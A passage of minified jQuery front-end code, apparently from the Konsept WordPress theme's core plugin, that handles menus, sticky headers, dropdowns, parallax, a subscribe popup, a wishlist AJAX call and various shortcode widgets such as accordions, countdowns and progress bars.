o=t(this);o.parent().hasClass("menu-item-has-children")?(e.preventDefault(),n.clickItemWithChild(o)):"http://#"!==t(this).attr("href")&&"#"!==t(this).attr("href")&&n.closeFullscreen()})},openFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu-animate--out").addClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in"),qodefCore.qodefScroll.disable()},closeFullscreen:function(){qodefCore.body.removeClass("qodef-fullscreen-menu--opened qodef-fullscreen-menu-animate--in").addClass("qodef-fullscreen-menu-animate--out"),qodefCore.qodefScroll.enable(),t("nav.qodef-fullscreen-menu ul.sub_menu").slideUp(200)},clickItemWithChild:function(e){var e=e.parent(),o=e.find(".sub-menu").first();o.is(":visible")?o.slideUp(300):(o.slideDown(300),e.siblings().find(".sub-menu").slideUp(400))}}}(jQuery),function(){"use strict";jQuery(document).ready(function(){e.init()});var e={appearanceType:function(){return-1!==qodefCore.body.attr("class").indexOf("qodef-header-appearance--")?qodefCore.body.attr("class").match(/qodef-header-appearance--([\w]+)/)[1]:""},init:function(){var e=this.appearanceType();""!==e&&"none"!==e&&qodefCore[e+"HeaderAppearance"]()}}}(),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e,o,t;qodefCore.body.hasClass("qodef-mobile-header-appearance--sticky")&&(e=qodefCore.scroll,o=qodefGlobal.vars.mobileHeaderHeight+qodefGlobal.vars.adminBarHeight,t=n("#qodef-page-outer"),i.showHideMobileHeader(e,o,t),n(window).scroll(function(){i.showHideMobileHeader(e,o,t),e=qodefCore.scroll}),n(window).resize(function(){t.css("padding-top",0),i.showHideMobileHeader(e,o,t)}))},showHideMobileHeader:function(e,o,t){qodefCore.windowWidth<=1024&&(qodefCore.scroll>2*o?(qodefCore.body.addClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.addClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",qodefGlobal.vars.mobileHeaderHeight)):(qodefCore.body.removeClass("qodef-mobile-header--sticky"),setTimeout(function(){qodefCore.body.removeClass("qodef-mobile-header--sticky-animation")},300),t.css("padding-top",0)),qodefCore.scroll>e&&qodefCore.scroll>o||qodefCore.scroll<3*o?qodefCore.body.removeClass("qodef-mobile-header--sticky-display"):qodefCore.body.addClass("qodef-mobile-header--sticky-display"))}}}(jQuery),function(d){"use strict";d(document).ready(function(){e.init()});var e={init:function(){e.dropdownBehavior(),e.wideDropdownPosition(),e.dropdownPosition()},dropdownBehavior:function(){d(".qodef-header-navigation > ul > li").each(function(){var t=d(this);t.find(".qodef-drop-down-second").length&&t.waitForImages(function(){var e=t.find(".qodef-drop-down-second"),o=e.find(".qodef-drop-down-second-inner ul").outerHeight();navigator.userAgent.match(/(iPod|iPhone|iPad)/)?t.on("touchstart mouseenter",function(){e.css({height:o,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){e.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):qodefCore.body.hasClass("qodef-drop-down-second--animate-height")?t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").css({visibility:"visible",height:"0",opacity:"1"}),e.stop().animate({height:o},400,"easeInOutQuint",function(){e.css("overflow","visible")})},100)},timeout:100,out:function(){e.stop().animate({height:"0",opacity:0},100,function(){e.css({overflow:"hidden",visibility:"hidden"})}),e.removeClass("qodef-drop-down--start")}}):t.hoverIntent({interval:0,over:function(){setTimeout(function(){e.addClass("qodef-drop-down--start").stop().css({height:o})},150)},timeout:150,out:function(){e.stop().css({height:"0"}).removeClass("qodef-drop-down--start")}})})})},wideDropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--wide");e.length&&e.each(function(){var e,o,t=d(this).find(".qodef-drop-down-second");t.length&&(t.css("left",0),e=t.offset().left,qodefCore.body.hasClass("qodef--boxed")?(o=d(".qodef--boxed #qodef-page-wrapper").outerWidth(),e-=(qodefCore.windowWidth-o)/2,t.css({left:-e,width:o})):qodefCore.body.hasClass("qodef-drop-down-second--full-width")?t.css({left:-e}):t.css({left:-e+(qodefCore.windowWidth-t.width())/2}))})},dropdownPosition:function(){var e=d(".qodef-header-navigation > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(){var e,o=d(this),t=o.offset().left,n=o.find(".qodef-drop-down-second"),i=n.find(".qodef-drop-down-second-inner ul"),a=i.outerWidth(),r=d(window).width()-t;qodef.body.hasClass("qodef--boxed")&&(r=d(".qodef--boxed #qodef-page-wrapper").outerWidth()-t),0<o.find("li.menu-item-has-children").length&&(e=r-a),n.removeClass("qodef-drop-down--right"),i.removeClass("qodef-drop-down--right"),(r<a||e<a)&&(n.addClass("qodef-drop-down--right"),i.addClass("qodef-drop-down--right"))})}}}(jQuery),function(n){"use strict";n(window).on("load",function(){i.init()});var i={init:function(e){this.$sections=n(".qodef-parallax"),n.extend(this.$sections,e);e=!qodefCore.html.hasClass("touchevents")&&!qodefCore.body.hasClass("qodef-browser--edge")&&!qodefCore.body.hasClass("qodef-browser--ms-explorer");this.$sections.length&&e&&this.$sections.each(function(){i.ready(n(this))})},ready:function(e){e.$imgHolder=e.find(".qodef-parallax-img-holder"),e.$imgWrapper=e.find(".qodef-parallax-img-wrapper"),e.$img=e.find("img");var o=e.height(),t=e.$imgWrapper.height();e.movement=100*(t-o)/o/2,e.buffer=window.pageYOffset,e.scrollBuffer=null,requestAnimationFrame(function(){e.$imgHolder.animate({opacity:1},100),i.calc(e),i.loop(e)}),n(window).on("resize",function(){i.calc(e)})},calc:function(e){var o=e.$imgWrapper.height(),t=e.$imgWrapper.width();e.$img.width()<t&&e.$img.css({width:"100%",height:"auto"}),e.$img.height()<o&&e.$img.css({height:"100%",width:"auto","max-width":"unset"})},loop:function(e){if(e.scrollBuffer===Math.round(window.pageYOffset))return requestAnimationFrame(function(){i.loop(e)}),!1;e.scrollBuffer=Math.round(window.pageYOffset);var o=window.outerHeight,t=e.offset().top,n=e.height();e.scrollBuffer+1.2*o>t&&e.scrollBuffer<t+n&&(o=((t=(Math.abs(e.scrollBuffer+o-t)/(o+n)).toFixed(4))*e.movement).toFixed(4),e.buffer!==t&&e.$imgWrapper.css("transform","translate3d(0,"+o+"%, 0)"),e.buffer=t),requestAnimationFrame(function(){i.loop(e)})}};qodefCore.qodefParallaxBackground=i}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){function i(e,o){for(var t=0;t<e.length;t++){var n=e[t];t<o?a(n).addClass("active"):a(n).removeClass("active")}}var e=a("#qodef-page-comments-form .qodef-rating-inner");e.each(function(){var e=a(this),o=e.find(".qodef-rating"),t=o.val(),n=e.find(".qodef-star-rating");i(n,t),n.on("click",function(){o.val(a(this).data("value")).trigger("change")}),o.change(function(){t=o.val(),i(n,t)})})}}}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var e=n("a.qodef-side-area-opener"),o=n("#qodef-side-area-close"),t=n("#qodef-side-area");i.openerHoverColor(e),e.on("click",function(e){e.preventDefault(),qodefCore.body.hasClass("qodef-side-area--opened")?i.closeSideArea():(i.openSideArea(),n(document).keyup(function(e){27===e.keyCode&&i.closeSideArea()}))}),t.length&&n("#qodef-page-wrapper").prepend('<div class="qodef-side-area-cover"/>'),o.on("click",function(e){e.preventDefault(),i.closeSideArea()}),t.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(t)},openSideArea:function(){var e=n(window).scrollTop();qodefCore.body.removeClass("qodef-side-area-animate--out").addClass("qodef-side-area--opened qodef-side-area-animate--in"),n(".qodef-svg-close-cursor").length&&n(".qodef-svg-close-cursor").addClass("qodef--visible"),n(".qodef-side-area-cover").one("click",function(e){e.preventDefault(),i.closeSideArea()}),n(window).scroll(function(){400<Math.abs(qodefCore.scroll-e)&&i.closeSideArea()})},closeSideArea:function(){qodefCore.body.removeClass("qodef-side-area--opened qodef-side-area-animate--in").addClass("qodef-side-area-animate--out"),n(".qodef-svg-close-cursor").length&&n(".qodef-svg-close-cursor").removeClass("qodef--visible")},openerHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){e.css("color",o)}).on("mouseleave",function(){e.css("color",t)}))}}}(jQuery),function(i){"use strict";i(document).ready(function(){o.init()});var o={init:function(){this.holder=i("#qodef-page-spinner:not(.qodef-layout--konsept)"),this.holder.length&&o.animateSpinner(this.holder)},animateSpinner:function(e){i(window).on("load",function(){o.fadeOutLoader(e)})},fadeOutLoader:function(o,t,e,n){t=t||600,n=n||"swing",o.delay(e=e||0).fadeOut(t,n),i(window).on("bind","pageshow",function(e){e.originalEvent.persisted&&o.fadeOut(t,n)})}}}(jQuery),function(s){"use strict";s(window).on("load",function(){c.init()});var c={init:function(){var e,o,t,n,i,a,r,d;this.holder=s("#qodef-subscribe-popup-modal"),this.holder.length&&(e=this.holder.find(".qodef-sp-prevent"),o=s(".qodef-sp-close"),t="no",e.length&&(n=this.holder.hasClass("qodef-sp-prevent-cookies"),i=e.find(".qodef-sp-prevent-input"),a=i.data("value"),(n?(t=localStorage.getItem("disabledPopup"),sessionStorage):(t=sessionStorage.getItem("disabledPopup"),localStorage)).removeItem("disabledPopup"),e.children().on("click",function(e){"yes"!==a?(a="yes",i.addClass("qodef-sp-prevent-clicked").data("value","yes")):(a="no",i.removeClass("qodef-sp-prevent-clicked").data("value","no")),"yes"===a?(n?localStorage:sessionStorage).setItem("disabledPopup","yes"):(n?localStorage:sessionStorage).setItem("disabledPopup","no")})),"yes"!==t)&&(r=!1,d=qodef.windowHeight,s(window).on("scroll",function(){window.scrollY>d&&!r?c.handleClassAndScroll("add"):c.handleClassAndScroll("remove")}),o.on("click",function(e){e.preventDefault(),r=!0,c.handleClassAndScroll("remove")}),s(document).keyup(function(e){27===e.keyCode&&(r=!0,c.handleClassAndScroll("remove"))}))},handleClassAndScroll:function(e){"remove"===e&&qodefCore.body.removeClass("qodef-sp-opened"),"add"===e&&qodefCore.body.addClass("qodef-sp-opened")}}}(jQuery),function(a){"use strict";a(document).ready(function(){e.init()});var e={init:function(){var e=a(".qodef-wishlist .qodef-m-link");e.length&&e.each(function(){var t=a(this),n=t.html(),i=t.siblings(".qodef-m-response");t.off().on("click",function(e){var o;e.preventDefault(),qodefCore.body.hasClass("logged-in")?"undefined"===(o=t.data("id"))||t.hasClass("qodef--added")||(t.html('<span class="fa fa-spinner fa-spin" aria-hidden="true"></span>'),a.ajax({type:"POST",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.wishlistRestRoute,data:{options:{type:"add",itemID:o}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",qodefGlobal.vars.restNonce)},success:function(e){"success"===e.status?(t.addClass("qodef--added"),i.html(e.message).addClass("qodef--show").fadeIn(200),a(document).trigger("konsept_core_wishlist_item_is_added",[o,e.data.user_id])):i.html(e.message).addClass("qodef--show").fadeIn(200),setTimeout(function(){t.html(n);var e=t.find(".qodef-m-link-label");e.length&&e.text(e.data("added-title")),i.fadeOut(300).removeClass("qodef--show").empty()},800)}})):a(document.body).trigger("konsept_membership_trigger_login_modal")})})}};a(document).on("konsept_core_wishlist_item_is_removed",function(e,t){var o=a(".qodef-wishlist .qodef-m-link");o.length&&o.each(function(){var e=a(this),o=e.find(".qodef-m-link-label");e.data("id")===t&&e.hasClass("qodef--added")&&(e.removeClass("qodef--added"),o.length)&&o.text(o.data("title"))})})}(jQuery),function(e){"use strict";e(window).on("load",function(){o.init()}),e(window).scroll(function(){o.stickyHolderPosition()});var o={params:{info:e(".qodef-follow-portfolio-info .qodef-portfolio-single-item .qodef-ps-info-sticky-holder")},init:function(){1024<qodef.windowWidth&&this.params.info.length&&(this.params.infoHolderHeight=this.params.info.height(),this.params.mediaHolder=e(".qodef-media"),this.params.mediaHolderHeight=this.params.mediaHolder.height(),this.params.mediaHolderOffset=this.params.mediaHolder.offset().top,this.params.mediaHolderItemSpace=parseInt(this.params.mediaHolder.find(".qodef-grid-item:last-of-type").css("marginBottom"),10),this.params.header=e("#qodef-page-header"),this.params.headerHeight=this.params.header.length?this.params.header.height():0,o.stickyHolderPosition())},stickyHolderPosition:function(){1024<qodef.windowWidth&&this.params.info.length&&this.params.mediaHolderHeight>=this.params.infoHolderHeight&&(this.params.scrollValue=qodef.scroll,0<this.params.scrollValue&&this.params.header.length&&(this.params.headerHeight=this.params.header.height()),this.params.headerMixin=this.params.headerHeight+qodefGlobal.vars.adminBarHeight,this.params.scrollValue>=this.params.mediaHolderOffset-this.params.headerMixin?this.params.scrollValue+this.params.infoHolderHeight>=this.params.mediaHolderHeight+this.params.mediaHolderOffset-this.params.mediaHolderItemSpace-this.params.headerMixin?(this.params.info.stop().animate({marginTop:this.params.mediaHolderHeight-this.params.mediaHolderItemSpace-this.params.infoHolderHeight}),this.params.headerHeight=0):this.params.info.stop().animate({marginTop:this.params.scrollValue-this.params.mediaHolderOffset+this.params.headerMixin}):this.params.info.stop().animate({marginTop:0}))}}}(jQuery),function(n){"use strict";qodefCore.shortcodes.konsept_core_accordion={},n(document).ready(function(){o.init()});var o={init:function(){this.holder=n(".qodef-accordion"),this.holder.length&&this.holder.each(function(){var e=n(this);e.hasClass("qodef-behavior--accordion")&&o.initAccordion(e),e.hasClass("qodef-behavior--toggle")&&o.initToggle(e),e.addClass("qodef--init")})},initAccordion:function(e){e.accordion({animate:"swing",collapsible:!0,active:0,icons:"",heightStyle:"content"})},initToggle:function(e){var o=e.find(".qodef-accordion-title"),t=o.next();e.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),o.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),t.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),o.each(function(){var e=n(this);e.hover(function(){e.toggleClass("ui-state-hover")}),e.on("click",function(){e.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),e.next().toggleClass("ui-accordion-content-active").slideToggle(400)})})}};qodefCore.shortcodes.konsept_core_accordion.qodefAccordion=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_button={},o(document).ready(function(){n.init(),n.otherOutlineButtons()}),o("#yith-quick-view-content").on("DOMNodeInserted",function(){n.otherOutlineButtons()}),o(document).on("wc_cart_button_updated",function(){n.otherOutlineButtons()});var n={init:function(){this.buttons=o(".qodef-button"),this.buttons.length&&this.buttons.each(function(){var e=o(this);n.buttonHoverColor(e),n.buttonHoverBgColor(e),n.buttonHoverBorderColor(e),n.buttonOutlineAnimation(e)})},buttonHoverColor:function(e){var o,t;void 0!==e.data("hover-color")&&(o=e.data("hover-color"),t=e.css("color"),e.on("mouseenter",function(){n.changeColor(e,"color",o)}),e.on("mouseleave",function(){n.changeColor(e,"color",t)}))},buttonHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){n.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"background-color",t)}))},buttonHoverBorderColor:function(e){var o,t;void 0===e.data("hover-border-color")||e.hasClass("qodef-layout--outlined")||(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){n.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){n.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)},buttonOutlineAnimation:function(e){var o,t;e.hasClass("qodef-layout--outlined")&&(o=e.data("border-color"),t=e.data("hover-border-color"),n.appendRectSVG(e),setTimeout(function(){e.css("border-color",o),e.find("span:not(.qodef-m-text)").css("background-color",t),e.addClass("qodef-layout--outlined-animated")},10))},otherOutlineButtons:function(){var e=o(".single_add_to_cart_button, .qodef-pvd .button, .qodef-pvd .added_to_cart, #qodef-membership-login-modal .qodef-m-action-button");e.length&&e.each(function(){var e=o(this);e.hasClass("qodef-layout--outlined-animated")||(e.addClass("qodef-layout--outlined-animated"),n.appendRectSVG(e))})},appendRectSVG:function(e){e.prepend('<span class="qodef-top-border"></span><span class="qodef-right-border"></span><span class="qodef-bottom-border"></span><span class="qodef-left-border"></span>')}};qodefCore.shortcodes.konsept_core_button.qodefButton=n}(jQuery),function(d){"use strict";qodefCore.shortcodes.konsept_core_countdown={},d(document).ready(function(){t.init()});var t={init:function(){this.countdowns=d(".qodef-countdown"),this.countdowns.length&&this.countdowns.each(function(){var e=d(this),o=e.find(".qodef-m-date"),e=t.generateOptions(e);t.initCountdown(o,e)})},generateOptions:function(e){var o={};return o.date=void 0!==e.data("date")?e.data("date"):null,o.weekLabel=void 0!==e.data("week-label")?e.data("week-label"):"",o.weekLabelPlural=void 0!==e.data("week-label-plural")?e.data("week-label-plural"):"",o.dayLabel=void 0!==e.data("day-label")?e.data("day-label"):"",o.dayLabelPlural=void 0!==e.data("day-label-plural")?e.data("day-label-plural"):"",o.hourLabel=void 0!==e.data("hour-label")?e.data("hour-label"):"",o.hourLabelPlural=void 0!==e.data("hour-label-plural")?e.data("hour-label-plural"):"",o.minuteLabel=void 0!==e.data("minute-label")?e.data("minute-label"):"",o.minuteLabelPlural=void 0!==e.data("minute-label-plural")?e.data("minute-label-plural"):"",o.secondLabel=void 0!==e.data("second-label")?e.data("second-label"):"",o.secondLabelPlural=void 0!==e.data("second-label-plural")?e.data("second-label-plural"):"",o},initCountdown:function(e,o){var t='<span class="qodef-digit-wrapper"><span class="qodef-digit">%w</span><span class="qodef-label">%!w:'+o.weekLabel+","+o.weekLabelPlural+";</span></span>",n='<span class="qodef-digit-wrapper"><span class="qodef-digit">%d</span><span class="qodef-label">%!d:'+o.dayLabel+","+o.dayLabelPlural+";</span></span>",i='<span class="qodef-digit-wrapper"><span class="qodef-digit">%H</span><span class="qodef-label">%!H:'+o.hourLabel+","+o.hourLabelPlural+";</span></span>",a='<span class="qodef-digit-wrapper"><span class="qodef-digit">%M</span><span class="qodef-label">%!M:'+o.minuteLabel+","+o.minuteLabelPlural+";</span></span>",r='<span class="qodef-digit-wrapper"><span class="qodef-digit">%S</span><span class="qodef-label">%!S:'+o.secondLabel+","+o.secondLabelPlural+";</span></span>";e.countdown(o.date,function(e){d(this).html(e.strftime(t+n+i+a+r))})}};qodefCore.shortcodes.konsept_core_countdown.qodefCountdown=t}(jQuery),function(a){"use strict";qodefCore.shortcodes.konsept_core_counter={},a(document).ready(function(){t.init()});var t={init:function(){this.counters=a(".qodef-counter"),this.counters.length&&this.counters.each(function(){var e=a(this),o=e.find(".qodef-m-digit"),e=t.generateOptions(e);t.counterScript(o,e)})},generateOptions:function(e){var o={};return o.start=void 0!==e.data("start-digit")&&""!==e.data("start-digit")?e.data("start-digit"):0,o.end=void 0!==e.data("end-digit")&&""!==e.data("end-digit")?e.data("end-digit"):null,o.step=void 0!==e.data("step-digit")&&""!==e.data("step-digit")?e.data("step-digit"):1,o.delay=void 0!==e.data("step-delay")&&""!==e.data("step-delay")?parseInt(e.data("step-delay"),10):100,o.txt=void 0!==e.data("digit-label")&&""!==e.data("digit-label")?e.data("digit-label"):"",o},counterScript:function(e,o){var t=a.extend({start:0,end:null,step:1,delay:100,txt:""},o||{}),n=t.start,i=t.end;e.text(n+t.txt);setInterval(function(){null!==i&&i<=n||(n+=t.step,i<=n&&(n=i),e.text(n+t.txt))},t.delay)}};qodefCore.shortcodes.konsept_core_counter.qodefCounter=t}(jQuery),function(e){"use strict";qodefCore.shortcodes.konsept_core_google_map={},e(document).ready(function(){o.init()});var o={init:function(){this.holder=e(".qodef-google-map"),this.holder.length&&this.holder.each(function(){void 0!==window.qodefGoogleMap&&window.qodefGoogleMap.initMap(e(this).find(".qodef-m-map"))})}};qodefCore.shortcodes.konsept_core_google_map.qodefGoogleMap=o}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_icon={},o(document).ready(function(){i.init()});var i={init:function(){this.icons=o(".qodef-icon-holder"),this.icons.length&&this.icons.each(function(){var e=o(this);i.iconHoverColor(e),i.iconHoverBgColor(e),i.iconHoverBorderColor(e)})},iconHoverColor:function(e){var o,t,n;void 0!==e.data("hover-color")&&(o=e.find("span"),t=o.css("color"),n=e.data("hover-color"),e.on("mouseenter",function(){i.changeColor(o,"color",n)}),e.on("mouseleave",function(){i.changeColor(o,"color",t)}))},iconHoverBgColor:function(e){var o,t;void 0!==e.data("hover-background-color")&&(o=e.data("hover-background-color"),t=e.css("background-color"),e.on("mouseenter",function(){i.changeColor(e,"background-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"background-color",t)}))},iconHoverBorderColor:function(e){var o,t;void 0!==e.data("hover-border-color")&&(o=e.data("hover-border-color"),t=e.css("borderTopColor"),e.on("mouseenter",function(){i.changeColor(e,"border-color",o)}),e.on("mouseleave",function(){i.changeColor(e,"border-color",t)}))},changeColor:function(e,o,t){e.css(o,t)}};qodefCore.shortcodes.konsept_core_icon.qodefIcon=i}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_image_gallery={},qodefCore.shortcodes.konsept_core_image_gallery.qodefSwiper=qodef.qodefSwiper,qodefCore.shortcodes.konsept_core_image_gallery.qodefMasonryLayout=qodef.qodefMasonryLayout,o(window).on("load",function(){t.init()});var t={init:function(){var e=o(".qodef-image-gallery.qodef-swiper-container.qodef-swiper--initialized");e.length&&e.each(function(){var e=o(this);e.hasClass("qodef-swiper-has-bullets")&&t.pagination(e)})},pagination:function(e){var o=e[0].swiper,t=JSON.parse(e.attr("data-options")),n=parseInt(t.slidesPerView),i=e.find(".swiper-pagination .swiper-pagination-bullet");isNaN(n)||(i.filter(":nth-child("+n+"n+1)").addClass("qodef-pagination-bullet--isVisible"),i.not(".qodef-pagination-bullet--isVisible").css("display","none"),o.on("slideChange",function(){var e=i.filter(".swiper-pagination-bullet-active").index(),e=Math.floor(e/n);i.removeClass("qodef-pagination-bullet--isActive"),i.filter(".qodef-pagination-bullet--isVisible").eq(e).addClass("qodef-pagination-bullet--isActive")}))}}}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_image_with_text={},qodefCore.shortcodes.konsept_core_image_with_text.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(e){"use strict";qodefCore.shortcodes.konsept_core_progress_bar={},e(document).ready(function(){a.init()});var a={init:function(){this.holder=e(".qodef-progress-bar"),this.holder.length&&this.holder.each(function(){var n=e(this),i=n.data("layout");n.appear(function(){n.addClass("qodef--init");var e=n.find(".qodef-m-canvas"),o=a.generateBarData(n,i),t=n.data("number")/100;switch(i){case"circle":a.initCircleBar(e,o,t);break;case"semi-circle":a.initSemiCircleBar(e,o,t);break;case"line":o=a.generateLineData(n,t),a.initLineBar(e,o);break;case"custom":a.initCustomBar(e,o,t)}})})},generateBarData:function(e,t){var o=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),a=e.data("inactive-line-color");return{strokeWidth:o,color:n,trailWidth:i,trailColor:a,easing:"linear",duration:void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,svgStyle:{width:"100%",height:"100%"},text:{style:{color:e.data("text-color")},autoStyleContainer:!1},from:{color:a},to:{color:n},step:function(e,o){"custom"!==t&&o.setText(Math.round(100*o.value())+"%")}}},generateLineData:function(e,o){var t=e.data("active-line-width"),n=e.data("active-line-color"),i=e.data("inactive-line-width"),a=e.data("inactive-line-color"),r=void 0!==e.data("duration")&&""!==e.data("duration")?parseInt(e.data("duration"),10):1600,d=e.data("text-color");return{percentage:100*o,duration:r,fillBackgroundColor:n,backgroundColor:a,height:t,inactiveHeight:i,followText:e.hasClass("qodef-percentage--floating"),textColor:d}},initCircleBar:function(e,o,t){a.checkBar(e)&&new ProgressBar.Circle(e[0],o).animate(t)},initSemiCircleBar:function(e,o,t){a.checkBar(e)&&new ProgressBar.SemiCircle(e[0],o).animate(t)},initCustomBar:function(e,o,t){a.checkBar(e)&&((e=new ProgressBar.Path(e[0],o)).set(0),e.animate(t))},initLineBar:function(e,o){e.LineProgressbar(o)},checkBar:function(e){return!e.find("svg").length}};qodefCore.shortcodes.konsept_core_progress_bar.qodefProgressBar=a}(jQuery),function(o){"use strict";qodefCore.shortcodes.konsept_core_stacked_images={},o(document).ready(function(){t.init()});var t={init:function(){this.images=o(".qodef-stacked-images"),this.images.length&&this.images.each(function(){var e=o(this);t.animate(e)})},animate:function(e){var o=e.find(".qodef-m-images");e.animate({opacity:1},300),setTimeout(function(){e.appear(function(){o.addClass("qodef--appeared")})},200)}};qodefCore.shortcodes.konsept_core_stacked_images.qodefStackedImages=t}(jQuery),function(n){"use strict";qodefCore.shortcodes.konsept_core_tabs={},n(document).ready(function(){e.init()});var e={init:function(){this.holder=n(".qodef-tabs"),this.holder.length&&this.holder.each(function(){e.initTabs(n(this))})},initTabs:function(e){e.children(".qodef-tabs-content").each(function(e){e+=1;var o=n(this),t=o.attr("id"),o=o.parent().find(".qodef-tabs-navigation li:nth-child("+e+") a"),e=o.attr("href");-1<(t="#"+t).indexOf(e)&&o.attr("href",t)}),e.addClass("qodef--init").tabs()}};qodefCore.shortcodes.konsept_core_tabs.qodefTabs=e}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_video_button={},qodefCore.shortcodes.konsept_core_video_button.qodefMagnificPopup=qodef.qodefMagnificPopup}(jQuery),function(n){"use strict";n(window).on("load",function(){o.init()});var o={init:function(){var e=n(".widget_konsept_core_sticky_sidebar");e.length&&1024<qodefCore.windowWidth&&(e.wrapper=e.parents("#qodef-page-sidebar"),e.c=24,e.offsetM=e.offset().top-e.wrapper.offset().top,e.adj=15,n(".qodef-page-content-section").outerHeight()>e.wrapper.outerHeight())&&(o.callStack(e),n(window).on("resize",function(){1024<qodefCore.windowWidth&&o.callStack(e)}),n(window).on("scroll",function(){1024<qodefCore.windowWidth&&o.infoPosition(e)}))},calc:function(e){var o=n(".qodef-page-content-section"),t=n(".header-appear, .qodef-fixed-wrapper"),t=t.length?t.height():0;e.start=o.offset().top,e.end=o.outerHeight(),e.h=e.wrapper.height(),e.w=e.outerWidth(),e.left=e.offset().left,e.top=t+qodefGlobal.vars.adminBarHeight+e.c-e.offsetM,e.data("state","top")},infoPosition:function(e){var o;qodefCore.scroll<e.start-e.top&&qodefCore.scroll+e.h&&"top"!==e.data("state")?(TweenMax.to(e.wrapper,.1,{y:5}),TweenMax.to(e.wrapper,.3,{y:0,delay:.1}),e.data("state","top"),e.wrapper.css({position:"static"})):qodefCore.scroll>=e.start-e.top&&qodefCore.scroll+e.h+e.adj<=e.start+e.end&&"fixed"!==e.data("state")?(o="top"===e.data("state")?1:-1,e.data("state","fixed"),e.wrapper.css({position:"fixed",top:e.top,left:e.left,width:e.w}),TweenMax.fromTo(e.wrapper,.2,{y:0},{y:10*o,ease:Power4.easeInOut}),TweenMax.to(e.wrapper,.2,{y:0,delay:.2})):qodefCore.scroll+e.h+e.adj>e.start+e.end&&"bottom"!==e.data("state")&&(e.data("state","bottom"),e.wrapper.css({position:"absolute",top:e.end-e.h-e.adj,left:"auto",width:"info.w"}),TweenMax.fromTo(e.wrapper,.1,{y:0},{y:-5}),TweenMax.to(e.wrapper,.3,{y:0,delay:.1}))},callStack:function(e){this.calc(e),this.infoPosition(e)}}}(jQuery),function(t){"use strict";var n="konsept_core_blog_list",i=(qodefCore.shortcodes[n]={},"object"==typeof qodefCore.listShortcodesScripts&&t.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[n][e]=o}),t(document).ready(function(){i.init()}),{init:function(){var e=t(".qodef-blog.qodef--list .qodef-e");e.length&&e.each(function(){var e=t(this),o=e.find(".qodef-e-title, .qodef-e-media-image, .qodef-button");o.length&&i.hoverClass(e,o)})},hoverClass:function(e,o){o.on("mouseenter",function(){e.addClass("qodef-e--isHovered")}).on("mouseleave",function(){e.removeClass("qodef-e--isHovered")})}})}(jQuery),function(t){"use strict";var n={showHideHeader:function(e,o){1024<qodefCore.windowWidth&&(qodefCore.scroll<=0?(qodefCore.body.removeClass("qodef-header--fixed-display"),e.css("padding-top","0"),o.css("margin-top","0")):(qodefCore.body.addClass("qodef-header--fixed-display"),e.css("padding-top",parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.topAreaHeight)+"px"),o.css("margin-top",parseInt(qodefGlobal.vars.topAreaHeight)+"px")))},init:function(){var e,o;qodefCore.body.hasClass("qodef-header--vertical")||(e=t("#qodef-page-outer"),o=t("#qodef-page-header"),n.showHideHeader(e,o),t(window).scroll(function(){n.showHideHeader(e,o)}),t(window).resize(function(){e.css("padding-top","0"),n.showHideHeader(e,o)}))}};qodefCore.fixedHeaderAppearance=n.init}(jQuery),function(o){"use strict";var t={displayAmount:function(){return 0!==qodefGlobal.vars.qodefStickyHeaderScrollAmount?parseInt(qodefGlobal.vars.qodefStickyHeaderScrollAmount,10):parseInt(qodefGlobal.vars.headerHeight+qodefGlobal.vars.adminBarHeight,10)},showHideHeader:function(e){qodefCore.scroll<e?qodefCore.body.removeClass("qodef-header--sticky-display"):qodefCore.body.addClass("qodef-header--sticky-display")},init:function(){var e=t.displayAmount();t.showHideHeader(e),o(window).scroll(function(){t.showHideHeader(e)})}};qodefCore.stickyHeaderAppearance=t.init}(jQuery),function(n){"use strict";n(document).ready(function(){i.init()});var i={init:function(){var 